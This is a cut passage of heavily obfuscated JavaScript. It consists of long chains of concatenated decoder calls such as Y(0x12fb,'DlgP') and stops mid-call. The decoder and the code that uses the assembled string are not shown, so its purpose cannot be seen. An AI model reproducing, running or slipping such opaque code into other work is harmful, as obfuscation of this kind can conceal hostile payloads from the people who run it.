+Y(0x12fb,'DlgP')+Y(0x4284,'J%hH')+Y(0x233d,'[E4K')+Y(0x243c,'gIv9')+Y(0x60f,'1(Af')+Y(0x1c36,'%x&B')+Y(0xddc,'7eCY')+Y(0x2f8e,'17CK')+Y(0x2041,'MkT6')+Y(0x4441,'JvZN')+Y(0x4249,'hLyQ')+Y(0x41ae,'MkT6')+Y(0xb20,'Zkc%')+Y(0xd2d,'Cu$U')+Y(0x17f9,'#[5H')+Y(0x11fe,'Cu$U')+Y(0x1ced,'VJnG')+Y(0x632,'PNzJ')+Y(0x42a,'1%jC')+Y(0xd78,'V]r)')+Y(0x3a34,'Cu$U')+Y(0x3666,'mI#g')+Y(0x3c68,'Zkc%')+Y(0x4115,'WnL7')+Y(0x3914,'1%jC')+Y(0x197c,']kYM')+Y(0xb6d,'E$@2')+Y(0x1f36,'[E4K')+Y(0x3098,']kYM')+Y(0x36f1,'5L)s')+Y(0xe57,'QGV7')+Y(0xe23,']kYM')+Y(0x17e5,'J%hH')+Y(0x196e,'Zkc%')+Y(0x34e4,'JvZN')+Y(0x1306,'4]aJ')+Y(0x2e76,'#[5H')+Y(0x2cd4,'h!0K')+Y(0x25f3,'1%jC')+Y(0x3cd6,'VJnG')+Y(0x3200,'Cu$U')+Y(0x2678,'dLmP')+Y(0xccd,'QGV7')+Y(0x2c8d,'h!0K')+Y(0x1e9,'4]aJ')+Y(0x2911,'hLyQ')+Y(0x4471,'17CK')+Y(0x1da0,'G*kX')+Y(0x3313,'5L)s')+Y(0x41b4,'m^&J')+Y(0x3b64,'mA87')+Y(0x26aa,'S[a4')+Y(0x2ab7,'VJnG')+Y(0x402b,'ir*3')+Y(0x2f44,'&HmG')+Y(0x113b,'S[a4')+Y(0x377b,'JvZN')+Y(0x59a,'Z#et')+Y(0x1f81,'[E4K')+Y(0x2a3a,'J%hH')+Y(0x1ac2,'gIv9')+Y(0x2fbe,'S[a4')+Y(0x3e8f,'m^&J')+Y(0x1b52,'6ZqT')+Y(0x3a32,'Cu$U')+Y(0x3583,'WnL7')+Y(0x22e8,'dLmP')+Y(0x31f5,'%x&B')+Y(0x1de0,']kYM')+Y(0xce2,'mrvk')+Y(0x513,'VJnG')+Y(0x4367,'mI#g')+Y(0x274d,'mrvk')+Y(0x2d7b,'J%hH')+Y(0xb8a,'gIv9')+Y(0x2763,'H%kI')+Y(0x3f75,'#[5H')+Y(0x1ca4,'Z#et')+Y(0x3dab,'QGV7')+Y(0x2178,'%x&B')+Y(0xfe4,'mA87')+Y(0x25ed,'v776')+Y(0x214a,'mA87')+Y(0xfeb,'6ZqT')+Y(0x3551,'hLyQ')+Y(0x1e9c,')1JS')+Y(0x23f6,'VJnG')+Y(0x18ca,'l4LE')+Y(0x1774,'1%jC')+Y(0x3ba3,'J(u^')+Y(0x3f90,'S[a4')+Y(0x42d,'4]aJ')+Y(0x2b57,')A![')+Y(0x1cec,'5L)s')+Y(0x1e77,'J%hH')+Y(0x1dc5,'h!0K')+Y(0x1c39,'J%hH')+Y(0x123d,'1%jC')+Y(0x12bd,'#[5H')+Y(0x1a43,'S[a4')+Y(0x11ee,'mI#g')+Y(0xe01,'6ZqT')+Y(0x1b24,'H%kI')+Y(0x3b63,'1PM*')+Y(0x41d0,'hLyQ')+Y(0xa26,'6ZqT')+Y(0x3d30,'E$@2')+Y(0x35be,'[E4K')+Y(0x25d2,'JvZN')+Y(0x3478,'#[5H')+Y(0x1508,'%x&B')+Y(0x26c,'J(u^')+Y(0x484,'9pW[')+Y(0x2a81,'m^&J')+Y(0x2073,'mA87')+Y(0x43a3,'J(u^')+Y(0x20f5,'QGV7')+Y(0x325f,'4]aJ')+Y(0x28b3,'7eCY')+Y(0x3432,'H%kI')+Y(0x1e72,'H%kI')+Y(0x1d76,'1PM*')+Y(0x41f6,'WnL7')+Y(0x698,'4]aJ')+Y(0x14be,'mI#g')+Y(0xdd0,'G*kX')+Y(0x2eaa,'WnL7')+Y(0x645,'h!0K')+Y(0x1495,'MkT6')+Y(0x381c,']kYM')+Y(0xfed,'J(u^')+Y(0x170c,'MkT6')+Y(0x163a,'5L)s')+Y(0x341c,'b6lW')+Y(0x3f38,'mI#g')+Y(0xa54,'WnL7')+Y(0x339d,'vrwG')+Y(0x2c32,'Q45&')+Y(0x2537,'mI#g')+Y(0x2b2d,'fVmH')+Y(0x42cf,'h!0K')+Y(0x3eb1,'mA87'))+(Y(0x3759,'9pW[')+Y(0xe12,'fVmH')+Y(0x31fd,'Zkc%')+Y(0x152f,'H%kI')+Y(0x444c,'H%kI')+Y(0x3230,'E$@2')+Y(0x74a,'Zkc%')+Y(0x2263,'fVmH')+Y(0x1093,'f8WK')+Y(0x1033,'Zkc%')+Y(0x173d,'17CK')+Y(0x19eb,'DlgP')+Y(0x21d5,'H%kI')+Y(0x3abc,'QGV7')+Y(0x2d3b,'f8WK')+Y(0xf30,'b6lW')+Y(0xdf8,'b6lW')+Y(0x16b8,'hLyQ')+Y(0x1491,'b6lW')+Y(0x3d0e,'Zkc%')+Y(0x1747,'gIv9')+Y(0xb62,'f8WK')+Y(0x424c,'v776')+Y(0x714,'7eCY')+Y(0xbe4,'b6lW')+Y(0xc69,'gIv9')+Y(0x2470,'hLyQ')+Y(0x36db,'PNzJ')+Y(0xeda,'hLyQ')+Y(0x3a24,'mrvk')+Y(0x1a66,']kYM')+Y(0x33e4,'5L)s')+Y(0xf81,'17CK')+Y(0x385f,'PNzJ')+Y(0x1e8b,'gIv9')+Y(0x3f2,'1%jC')+Y(0x3f30,'tHy]')+Y(0x1f24,'l4LE')+Y(0x126e,'4]aJ')+Y(0x27c0,'mA87')+Y(0xf16,'h!0K')+Y(0x121b,'VJnG')+Y(0x2c60,'&HmG')+Y(0x1662,'Z#et')+Y(0x2e09,'7eCY')+Y(0x18c1,'dLmP')+Y(0x1ac5,'v776')+Y(0x1447,'b6lW')+Y(0x28ae,'Cu$U')+Y(0x241,'m^&J')+Y(0x2c6,'VJnG')+Y(0x1d6c,'v776')+Y(0x2179,'h!0K')+Y(0x3594,'H%kI')+Y(0xc78,'S[a4')+Y(0x1b43,'9pW[')+Y(0x2f33,'[E4K')+Y(0x80e,'VJnG')+Y(0x417,'Cu$U')+Y(0x1a91,'DlgP')+Y(0x20f2,'5L)s')+Y(0x19f6,'V]r)')+Y(0x374,'#[5H')+Y(0xf21,'gIv9')+Y(0x4bd,'17CK')+Y(0x3e85,'7eCY')+Y(0x304,'G*kX')+Y(0x338f,'PNzJ')+Y(0x2ab4,')1JS')+Y(0x1d49,'ir*3')+Y(0xf98,'4]aJ')+Y(0x42d1,'h!0K')+Y(0x2357,'H%kI')+Y(0x17e9,'J(u^')+Y(0x3de9,'1(Af')+Y(0xf2a,')A![')+Y(0x3820,'VJnG')+Y(0x18e4,'dLmP')+Y(0x18f4,'JvZN')+Y(0x1a89,'mI#g')+Y(0xbbb,'m^&J')+Y(0x223d,'H%kI')+Y(0x2d0a,'6ZqT')+Y(0x181f,'vrwG')+Y(0x1266,'#[5H')+Y(0x612,'Z#et')+Y(0x1a33,'dLmP')+Y(0x369c,'9pW[')+Y(0x44e9,'mA87')+Y(0x7ab,'17CK')+Y(0x132a,'S[a4')+Y(0xc9f,'6ZqT')+Y(0x2e5,'J(u^')+Y(0x1345,'QGV7')+Y(0x86a,'J(u^')+Y(0x1ed0,']kYM')+Y(0xd34,'S[a4')+Y(0x3853,'5L)s')+Y(0x184e,'ir*3')+Y(0x2554,'Q45&')+Y(0x392,'gIv9')+Y(0x3491,'1%jC')+Y(0xd3d,'V]r)')+Y(0x3196,'Z#et')+Y(0x30e2,'Zkc%')+Y(0x40de,'dLmP')+Y(0x4114,'v776')+Y(0x2ec1,'%x&B')+Y(0x3701,'17CK')+Y(0x25fd,'mI#g')+Y(0x1769,'Zkc%')+Y(0x243a,'17CK')+Y(0x3c9e,'Q45&')+Y(0xa28,')A![')+Y(0x1fd2,'7eCY')+Y(0x288e,'1%jC')+Y(0x1960,'b6lW')+Y(0x29c6,'5L)s')+Y(0x344a,'5L)s')+Y(0x9eb,'mI#g')+Y(0x2a42,'MkT6')+Y(0x38d0,'%x&B')+Y(0x174c,'5L)s')+Y(0x1f23,'[E4K')+Y(0x25c,'1PM*')+Y(0x29d6,'DlgP')+Y(0x40b9,'l4LE')+Y(0x1aef,'vrwG')+Y(0x2241,'17CK')+Y(0xf5e,'5L)s')+Y(0x23dc,'b6lW')+Y(0x330b,'b6lW')+Y(0xc34,'MkT6')+Y(0x3ffd,']kYM')+Y(0x1d8d,'V]r)')+Y(0x1f63,'1PM*')+Y(0xcae,'#[5H')+Y(0x570,'Q45&')+Y(0xa18,'DlgP')+Y(0x13e7,'5L)s')+Y(0x1d81,'VJnG')+Y(0x35e,'4]aJ')+Y(0x309d,'7eCY')+Y(0x20d8,'7eCY')+Y(0x3d6c,'1PM*')+Y(0x2a12,'7eCY')+Y(0x2bd9,'Cu$U')+Y(0x3d23,'b6lW')+Y(0x1f28,'vrwG')+Y(0x127b,'#[5H')+Y(0x17aa,'QGV7')+Y(0x172b,'WnL7')+Y(0x29e3,'[E4K')+Y(0x2551,'b6lW')+Y(0xa35,'Q45&')+Y(0x247f,'tHy]')+Y(0x1d30,'5L)s')+Y(0x24cc,'1PM*')+Y(0x4126,'f8WK')+Y(0x11fb,'5L)s')+Y(0x60c,'JvZN')+Y(0xd65,'hLyQ')+Y(0x19d0,'DlgP')+Y(0xe89,'J(u^')+Y(0x1f26,'PNzJ')+Y(0x322b,'PNzJ')+Y(0x168d,'6ZqT')+Y(0x929,'&HmG')+Y(0x3d0d,'mrvk')+Y(0x1ac7,'MkT6')+Y(0xdbf,'m^&J')+Y(0x28a0,'MkT6')+Y(0x27c7,'6ZqT')+Y(0x4053,'S[a4')+Y(0x19b7,'E$@2')+Y(0xcb6,'ir*3')+Y(0x4e6,'J%hH')+Y(0x25de,'17CK')+Y(0x1d57,'VJnG')+Y(0xded,'fVmH')+Y(0x415c,'H%kI')+Y(0x240e,'Zkc%')+Y(0x31c4,'DlgP')+Y(0x3f53,'JvZN')+Y(0x43dd,'1%jC')+Y(0x3a42,']kYM')+Y(0x37d1,'QGV7')+Y(0x40ac,'hLyQ')+Y(0x2273,'h!0K')+Y(0x3d5f,'fVmH')+Y(0x2a33,'Q45&')+Y(0x286f,'VJnG')+Y(0x2369,'G*kX')+Y(0xeb4,'QGV7')+Y(0x1a24,'J%hH')+Y(0x64a,'5L)s')+Y(0x141f,'VJnG')+Y(0x198e,'DlgP')+Y(0x3748,'WnL7')+Y(0xaf0,'Cu$U'))+(Y(0x1ddb,'&HmG')+Y(0xe6e,'%x&B')+Y(0xb97,'4]aJ')+Y(0x3ccc,'vrwG')+Y(0x25cb,'S[a4')+Y(0x27fb,'1PM*')+Y(0x3039,'#[5H')+Y(0xdfa,'hLyQ')+Y(0x3376,'G*kX')+Y(0x89d,'1(Af')+Y(0x2110,'mA87')+Y(0x26ee,'%x&B')+Y(0x3aef,'JvZN')+Y(0xc7c,'4]aJ')+Y(0x3a2a,'h!0K')+Y(0x1e02,'G*kX')+Y(0x1ff3,'V]r)')+Y(0x22ff,'ir*3')+Y(0x16f3,'dLmP')+Y(0x2df,'v776')+Y(0x3876,'9pW[')+Y(0x200f,'Zkc%')+Y(0x1d6a,'5L)s')+Y(0x2f6c,'gIv9')+Y(0x2ac5,'JvZN')+Y(0x5a3,'PNzJ')+Y(0x4282,'V]r)')+Y(0x3440,'v776')+Y(0x1a18,'h!0K')+Y(0x1b6e,'5L)s')+Y(0x381b,'5L)s')+Y(0x3cda,'mI#g')+Y(0x1667,'m^&J')+Y(0x1e44,'Zkc%')+Y(0x3cde,'9pW[')+Y(0x6d0,'Zkc%')+Y(0x1876,'fVmH')+Y(0x16ed,'5L)s')+Y(0x1892,'m^&J')+Y(0x10a0,'dLmP')+Y(0x2804,'QGV7')+Y(0xb8b,'tHy]')+Y(0x3ef2,'4]aJ')+Y(0x27cd,'5L)s')+Y(0x37ab,'%x&B')+Y(0x3a7,'h!0K')+Y(0x1fe1,'E$@2')+Y(0x29d,'f8WK')+Y(0x2927,'hLyQ')+Y(0x446c,'J%hH')+Y(0x36ab,'f8WK')+Y(0x344,'f8WK')+Y(0x2def,'JvZN')+Y(0x1fc2,'VJnG')+Y(0x2964,'%x&B')+Y(0x14f0,'b6lW')+Y(0x4102,'[E4K')+Y(0x1d99,']kYM')+Y(0x24f5,'gIv9')+Y(0x3f84,'V]r)')+Y(0x18bb,'dLmP')+Y(0x3416,'17CK')+Y(0x275,'1%jC')+Y(0x304d,'m^&J')+Y(0x1cb8,'tHy]')+Y(0x3d28,'m^&J')+Y(0x835,'m^&J')+Y(0x34b5,'dLmP')+Y(0xba2,'Z#et')+Y(0xd11,'E$@2')+Y(0x236b,'S[a4')+Y(0xdde,'5L)s')+Y(0x10fc,'WnL7')+Y(0x372c,'G*kX')+Y(0x4140,']kYM')+Y(0x233a,'J(u^')+Y(0x3d89,'Cu$U')+Y(0x2d85,'h!0K')+Y(0x3f74,'hLyQ')+Y(0xed8,'J%hH')+Y(0x328e,'Z#et')+Y(0x2de1,'mA87')+Y(0x1e23,'J%hH')+Y(0x2397,'v776')+Y(0x43e9,'MkT6')+Y(0x2512,'Zkc%')+Y(0x298,'H%kI')+Y(0x33db,'H%kI')+Y(0x18c7,'J(u^')+Y(0x3147,'J(u^')+Y(0x4048,'mA87')+Y(0x13e5,'S[a4')+Y(0x1bb3,'Z#et')+Y(0x1e4c,'b6lW')+Y(0x10e2,'E$@2')+Y(0x3caf,'mrvk')+Y(0x2667,'JvZN')+Y(0x13aa,'m^&J')+Y(0x4f3,'9pW[')+Y(0x30a1,'[E4K')+Y(0x1221,'[E4K')+Y(0x3796,'VJnG')+Y(0x2d52,']kYM')+Y(0xdee,'1PM*')+Y(0x6b6,'mA87')+Y(0x19be,')1JS')+Y(0x2622,')1JS')+Y(0x1b05,'WnL7')+Y(0x659,'mI#g')+Y(0x1fe6,'WnL7')+Y(0x17ea,'h!0K')+Y(0x2451,'1PM*')+Y(0x3435,'1(Af')+Y(0x31d9,'17CK')+Y(0x443a,')A![')+Y(0x442c,'JvZN')+Y(0xd08,'7eCY')+Y(0x3b60,'v776')+Y(0x2eac,'v776')+Y(0x3b9e,'E$@2')+Y(0x4175,'9pW[')+Y(0xd2f,'MkT6')+Y(0x417f,'hLyQ')+Y(0x1624,'6ZqT')+Y(0x1c45,'J%hH')+Y(0x2d6,'1PM*')+Y(0x3b75,']kYM')+Y(0x125a,')A![')+Y(0x1265,'H%kI')+Y(0x28d,'J(u^')+Y(0xf40,'vrwG')+Y(0x4014,'DlgP')+Y(0xde1,'v776')+Y(0x3215,'mrvk')+Y(0x55e,'Zkc%')+Y(0x1939,'&HmG')+Y(0x3928,'J%hH')+Y(0x2a6,'mI#g')+Y(0x5d6,'&HmG')+Y(0x989,'v776')+Y(0x1de,'#[5H')+Y(0x159f,'%x&B')+Y(0x8cb,'v776')+Y(0x1476,'9pW[')+Y(0x350c,'E$@2')+Y(0x189b,'ir*3')+Y(0x298a,'h!0K')+Y(0xac3,'&HmG')+Y(0xe85,'MkT6')+Y(0x317e,'h!0K')+Y(0x2666,'h!0K')+Y(0x2109,'QGV7')+Y(0x3266,'Cu$U')+Y(0x216b,'h!0K')+Y(0x2c5b,'f8WK')+Y(0x3563,'ir*3')+Y(0x4439,'6ZqT')+Y(0x1d0e,'v776')+Y(0x324b,'tHy]')+Y(0x1eca,'1%jC')+Y(0x3e6b,'MkT6')+Y(0x6e8,'fVmH')+Y(0x236,'7eCY')+Y(0x604,'gIv9')+Y(0x397b,'4]aJ')+Y(0x36a4,'v776')+Y(0x141b,'h!0K')+Y(0x854,'m^&J')+Y(0x37d9,'b6lW')+Y(0x144f,'vrwG')+Y(0x20c2,'7eCY')+Y(0x3305,'5L)s')+Y(0x12f8,'b6lW')+Y(0x2479,'JvZN')+Y(0xb25,'J(u^')+Y(0xb2d,'J(u^')+Y(0x53f,']kYM')+Y(0x2193,'f8WK')+Y(0x987,'h!0K')+Y(0x1a6d,'PNzJ')+Y(0x2d0e,'hLyQ')+Y(0x33f2,'JvZN')+Y(0x44dc,'mI#g')+Y(0xd53,'v776')+Y(0x2d4a,'&HmG')+Y(0x2084,'hLyQ')+Y(0x27f9,'VJnG')+Y(0x40ca,'mA87')+Y(0x3ea7,'tHy]')+Y(0x4043,'QGV7')+Y(0x1a0b,'WnL7')+Y(0x16bf,'gIv9')+Y(0x2c66,'JvZN')+Y(0xaeb,'4]aJ')+Y(0x263b,')A![')+Y(0x3d33,'VJnG')+Y(0x358e,'J(u^')+Y(0x10f4,'VJnG')+Y(0x2972,'17CK')+Y(0x2abc,'17CK'))+(Y(0x3000,'7eCY')+Y(0x376d,'Z#et')+Y(0x3a07,'E$@2')+Y(0xb0f,'m^&J')+Y(0x16ec,'S[a4')+Y(0x89e,'b6lW')+Y(0xa72,'b6lW')+Y(0x25c3,'mI#g')+Y(0x14b7,'H%kI')+Y(0x31a4,'&HmG')+Y(0x3255,'&HmG')+Y(0x1834,'DlgP')+Y(0x26e4,'Q45&')+Y(0xaa5,'m^&J')+Y(0x4087,'mrvk')+Y(0x3db1,'ir*3')+Y(0x709,'1(Af')+Y(0xfe9,')1JS')+Y(0x3724,']kYM')+Y(0x2083,'dLmP')+Y(0x233e,'1(Af')+Y(0x400b,'Cu$U')+Y(0x38b0,'mrvk')+Y(0x337f,'VJnG')+Y(0x399a,'ir*3')+Y(0x28fe,'Cu$U')+Y(0x1bb8,'WnL7')+Y(0x24e2,'Z#et')+Y(0x282d,')A![')+Y(0x363f,')1JS')+Y(0x3f12,'9pW[')+Y(0x13b2,'hLyQ')+Y(0x3aa9,')1JS')+Y(0x3daa,'WnL7')+Y(0x39ae,'Zkc%')+Y(0x40a1,'f8WK')+Y(0x2693,'V]r)')+Y(0x2f53,'fVmH')+Y(0x29ac,'G*kX')+Y(0xc9d,'#[5H')+Y(0x3473,'f8WK')+Y(0x2ba0,'vrwG')+Y(0x4350,'dLmP')+Y(0x2c22,'S[a4')+Y(0x14d5,'gIv9')+Y(0x7dd,'m^&J')+Y(0x35d3,'6ZqT')+Y(0x34a2,'J(u^')+Y(0x2e67,'17CK')+Y(0x2f2b,'tHy]')+Y(0x3ec1,'V]r)')+Y(0x167d,'m^&J')+Y(0x11d1,'G*kX')+Y(0x42c0,'J(u^')+Y(0x2bbd,'dLmP')+Y(0x2518,'1PM*')+Y(0x3656,'b6lW')+Y(0x125e,'QGV7')+Y(0x41d1,'PNzJ')+Y(0x2757,'vrwG')+Y(0x2994,'S[a4')+Y(0x40f3,')A![')+Y(0xeab,'G*kX')+Y(0x2658,'7eCY')+Y(0x2b30,'[E4K')+Y(0x2bd1,'V]r)')+Y(0x1296,'6ZqT')+Y(0x43e6,'MkT6')+Y(0x3d88,'f8WK')+Y(0x3d9a,'&HmG')+Y(0x1828,'Z#et')+Y(0x1691,'1%jC')+Y(0x1361,'G*kX')+Y(0x35f5,'DlgP')+Y(0xdd1,'J%hH')+Y(0x3956,'mI#g')+Y(0x3c65,'6ZqT')+Y(0x1530,'5L)s')+Y(0xf6e,')A![')+Y(0x23d7,'9pW[')+Y(0x2612,'4]aJ')+Y(0x2a93,'G*kX')+Y(0xdea,'Zkc%')+Y(0x29e7,'Q45&')+Y(0x34ae,'E$@2')+Y(0x1249,'m^&J')+Y(0x2058,'vrwG')+Y(0x3e9,'J%hH')+Y(0x2a67,'1(Af')+Y(0x3edb,'b6lW')+Y(0x3725,'Zkc%')+Y(0x3f18,'l4LE')+Y(0x1697,'mA87')+Y(0x5ff,'hLyQ')+Y(0x42e6,'4]aJ')+Y(0x2cbd,'hLyQ')+Y(0x4dc,'JvZN')+Y(0x2827,'fVmH')+Y(0x36e9,'VJnG')+Y(0x151b,'h!0K')+Y(0x3610,'1%jC')+Y(0x38a8,'b6lW')+Y(0x28fa,'4]aJ')+Y(0x829,'1%jC')+Y(0x2878,'1(Af')+Y(0x1796,'[E4K')+Y(0x287,'b6lW')+Y(0x12c1,'E$@2')+Y(0x4423,'G*kX')+Y(0x3125,'VJnG')+Y(0x3a4,'Zkc%')+Y(0x4023,'tHy]')+Y(0xf26,'1(Af')+Y(0x2ac8,'4]aJ')+Y(0x3081,'6ZqT')+Y(0x10f7,'17CK')+Y(0x2d66,'V]r)')+Y(0x3fe0,'l4LE')+Y(0x355c,'Zkc%')+Y(0x1a71,'WnL7')+Y(0x3945,'b6lW')+Y(0x55f,'h!0K')+Y(0x2928,'&HmG')+Y(0x1eb9,'4]aJ')+Y(0x1554,'tHy]')+Y(0x11ac,'VJnG')+Y(0x31fa,'H%kI')+Y(0x858,'V]r)')+Y(0x251e,'f8WK')+Y(0x139e,'6ZqT')+Y(0x1404,'V]r)')+Y(0x195e,'mI#g')+Y(0x225d,'MkT6')+Y(0x1f3d,'%x&B')+Y(0x429,'1PM*')+Y(0x3105,'mrvk')+Y(0x3088,'&HmG')+Y(0x42b7,'JvZN')+Y(0x1931,'JvZN')+Y(0x2447,'DlgP')+Y(0x857,'%x&B')+Y(0x2b64,'E$@2')+Y(0x486,'9pW[')+Y(0x4533,'J%hH')+Y(0x2f7f,'H%kI')+Y(0xc97,'4]aJ')+Y(0x8a8,']kYM')+Y(0x1d9b,'b6lW')+Y(0xc5c,'WnL7')+Y(0x4065,'QGV7')+Y(0x26a2,'%x&B')+Y(0xde9,'4]aJ')+Y(0x304c,'h!0K')+Y(0x3bb6,'tHy]')+Y(0x3807,'Q45&')+Y(0x3dcf,'[E4K')+Y(0x1cc6,'dLmP')+Y(0x300,'J%hH')+Y(0x2c6a,'JvZN')+Y(0x2c0b,'v776')+Y(0x2852,'Zkc%')+Y(0x3d6a,'m^&J')+Y(0x2595,'VJnG')+Y(0x869,'1PM*')+Y(0x40d8,'WnL7')+Y(0x183c,'DlgP')+Y(0x3f69,'mA87')+Y(0x4068,'5L)s')+Y(0x390e,'WnL7')+Y(0x1d35,'H%kI')+Y(0x3559,'1(Af')+Y(0x1a68,'V]r)')+Y(0x44d0,'17CK')+Y(0x1f72,'b6lW')+Y(0x8ee,'QGV7')+Y(0x3245,'5L)s')+Y(0x335e,'H%kI')+Y(0x83f,')A![')+Y(0x39f1,'WnL7')+Y(0x1bed,'1(Af')+Y(0x33f4,'VJnG')+Y(0x1615,'h!0K')+Y(0x2c9,'1(Af')+Y(0x2675,'&HmG')+Y(0x3e4d,'vrwG')+Y(0x21dc,'S[a4')+Y(0x3850,'#[5H')+Y(0x3987,'17CK')+Y(0x2647,'gIv9')+Y(0x3ae,'VJnG')+Y(0x43be,'gIv9')+Y(0x2e14,'[E4K')+Y(0x675,'Zkc%')+Y(0x434a,'6ZqT')+Y(0x159c,'m^&J')+Y(0x422a,'4]aJ')+Y(0x2b3a,'1%jC')+Y(0x428d,'%x&B')+Y(0x3718,'dLmP')+Y(0x16cd,'1(Af'))+(Y(0x1085,'PNzJ')+Y(0x1288,')1JS')+Y(0x1c7e,'1(Af')+Y(0x22e5,'6ZqT')+Y(0x134c,'dLmP')+Y(0x263a,'Q45&')+Y(0x366a,'5L)s')+Y(0x1c5a,'hLyQ')+Y(0x26a8,'dLmP')+Y(0x3950,'ir*3')+Y(0x1f5e,'f8WK')+Y(0x2749,'17CK')+Y(0x3b3c,'MkT6')+Y(0x2de7,'[E4K')+Y(0x3018,'6ZqT')+Y(0x3bf4,'WnL7')+Y(0x149b,'mrvk')+Y(0x551,'#[5H')+Y(0x40ce,'h!0K')+Y(0x542,'l4LE')+Y(0x1b34,'&HmG')+Y(0x3828,'tHy]')+Y(0x11d4,'hLyQ')+Y(0xec2,'mA87')+Y(0x2ff3,'f8WK')+Y(0x2f3f,'JvZN')+Y(0x24f0,'1PM*')+Y(0x24a4,')A![')+Y(0x228c,'DlgP')+Y(0x2659,'mI#g')+Y(0x194d,'fVmH')+Y(0x3cf4,'mI#g')+Y(0x3137,'1PM*')+Y(0x13c1,'1(Af')+Y(0x2dfd,'f8WK')+Y(0x188c,'WnL7')+Y(0x368b,'J%hH')+Y(0x1185,'1PM*')+Y(0x2e9d,'1(Af')+Y(0xf02,'tHy]')+Y(0xe7c,'JvZN')+Y(0x1590,'mA87')+Y(0x3192,'1PM*')+Y(0x2a62,'1PM*')+Y(0x4d9,'DlgP')+Y(0x6a9,'Q45&')+Y(0x2498,'hLyQ')+Y(0x4473,'S[a4')+Y(0x34eb,')A![')+Y(0x2f5a,'Z#et')+Y(0x2a9b,'hLyQ')+Y(0x27b2,'#[5H')+Y(0x1596,'9pW[')+Y(0x3087,'E$@2')+Y(0x2bdf,'WnL7')+Y(0x284,'Z#et')+Y(0x1cef,'tHy]')+Y(0x2c39,'dLmP')+Y(0x399b,'vrwG')+Y(0x5a8,'JvZN')+Y(0x1420,'WnL7')+Y(0x2513,'gIv9')+Y(0x13f3,'JvZN')+Y(0x11a8,'VJnG')+Y(0x252f,'VJnG')+Y(0x2c86,'[E4K')+Y(0x2557,'PNzJ')+Y(0x3d17,'m^&J')+Y(0x3f4f,'V]r)')+Y(0x26e6,'v776')+Y(0x2b33,'QGV7')+Y(0x2494,'Q45&')+Y(0xa07,'Zkc%')+Y(0x18c3,'J%hH')+Y(0x3c27,'WnL7')+Y(0x3715,'f8WK')+Y(0x34b1,'l4LE')+Y(0x389f,'17CK')+Y(0x1536,'4]aJ')+Y(0x3892,'1%jC')+Y(0x4393,'VJnG')+Y(0x23c5,'mI#g')+Y(0x384d,'J%hH')+Y(0x167c,'mI#g')+Y(0x43c0,'J(u^')+Y(0x44c6,'b6lW')+Y(0x3061,'JvZN')+Y(0x19db,'[E4K')+Y(0x1d46,'Z#et')+Y(0x22a4,'JvZN')+Y(0x1e01,'1%jC')+Y(0x2b87,'hLyQ')+Y(0x346f,'H%kI')+Y(0x290c,'G*kX')+Y(0x1fe,'V]r)')+Y(0xbf5,'H%kI')+Y(0x40ea,'WnL7')+Y(0x169f,'DlgP')+Y(0x34b0,'E$@2')+Y(0xe0a,'E$@2')+Y(0xbcb,'5L)s')+Y(0xa20,'[E4K')+Y(0xba9,'mrvk')+Y(0x2154,'4]aJ')+Y(0x23ee,'4]aJ')+Y(0x2e54,'&HmG')+Y(0x43c4,'PNzJ')+Y(0x38f5,'mrvk')+Y(0x20de,'QGV7')+Y(0x393,'[E4K')+Y(0x2f61,'Zkc%')+Y(0x320c,'Cu$U')+Y(0x17b7,'mrvk')+Y(0x1c71,'J(u^')+Y(0x352,'JvZN')+Y(0xee8,'VJnG')+Y(0x3b36,'dLmP')+Y(0x2934,'4]aJ')+Y(0xd59,'7eCY')+Y(0x802,'1(Af')+Y(0x2dab,'fVmH')+Y(0x1fb,'&HmG')+Y(0x2e78,'17CK')+Y(0x2e41,'MkT6')+Y(0xb24,'Q45&')+Y(0x205a,'E$@2')+Y(0x2f09,')1JS')+Y(0x24e1,'1%jC')+Y(0x27ee,'hLyQ')+Y(0x4306,'dLmP')+Y(0x2ff1,'1(Af')+Y(0xf14,'1PM*')+Y(0x2e49,'Zkc%')+Y(0xd8c,'fVmH')+Y(0x3b83,'#[5H')+Y(0x9e0,'J(u^')+Y(0x2417,'5L)s')+Y(0x3a13,'tHy]')+Y(0x282e,'mI#g')+Y(0x3fd9,'1(Af')+Y(0x1455,'J(u^')+Y(0x348,'hLyQ')+Y(0x21c8,'9pW[')+Y(0x36fc,'&HmG')+Y(0x3b9,'[E4K')+Y(0x1ad1,'MkT6')+Y(0x2539,'mI#g')+Y(0x227c,'6ZqT')+Y(0x37d8,'mI#g')+Y(0x372f,'1PM*')+Y(0x2529,'vrwG')+Y(0x2c46,'1PM*')+Y(0x22e7,'Cu$U')+Y(0x5b0,'S[a4')+Y(0x3374,'#[5H')+Y(0x3db,'VJnG')+Y(0x259f,'&HmG')+Y(0x1488,'1(Af')+Y(0x255c,')A![')+Y(0x3b2,'7eCY')+Y(0x1824,'9pW[')+Y(0x2947,'gIv9')+Y(0x11c4,')1JS')+Y(0x2429,'l4LE')+Y(0x4195,'dLmP')+Y(0x81d,'H%kI')+Y(0x10a9,'7eCY')+Y(0x9a7,'ir*3')+Y(0xffd,'5L)s')+Y(0x3ce1,'mA87')+Y(0x108a,'5L)s')+Y(0x16e8,'Z#et')+Y(0x102d,'ir*3')+Y(0x1173,'hLyQ')+Y(0x173b,'ir*3')+Y(0x95a,'9pW[')+Y(0x2d07,'Z#et')+Y(0x133b,'VJnG')+Y(0x36e5,'vrwG')+Y(0x3d3a,'JvZN')+Y(0x1dae,'PNzJ')+Y(0x1d52,'dLmP')+Y(0x1a4d,'VJnG')+Y(0x2f08,'dLmP')+Y(0x238a,'5L)s')+Y(0xeba,'m^&J')+Y(0x1ea7,'dLmP')+Y(0x219f,'mA87')+Y(0x335d,'WnL7')+Y(0x1809,'1%jC')+Y(0x8f3,'J%hH')+Y(0x432d,')1JS')+Y(0x28bf,'Z#et')+Y(0x387e,'WnL7')+Y(0x3930,'4]aJ')+Y(0x248a,'gIv9')+Y(0x3134,'mA87')+Y(0x1ff6,'ir*3')+Y(0x3bfd,'tHy]')+Y(0xa45,'1%jC'))+(Y(0x3fa5,'MkT6')+Y(0x3ca2,'&HmG')+Y(0x31c7,')1JS')+Y(0x2592,'l4LE')+Y(0x17d4,'v776')+Y(0x42c1,'h!0K')+Y(0x2067,'4]aJ')+Y(0x969,'gIv9')+Y(0x3d84,'17CK')+Y(0x9a5,'v776')+Y(0x3e4b,'fVmH')+Y(0x3d56,')A![')+Y(0x2d3d,')A![')+Y(0x2eaf,'9pW[')+Y(0x599,'4]aJ')+Y(0xb2e,'E$@2')+Y(0x4180,'17CK')+Y(0x2062,'mA87')+Y(0x406a,'hLyQ')+Y(0x1101,'&HmG')+Y(0x3dc6,'vr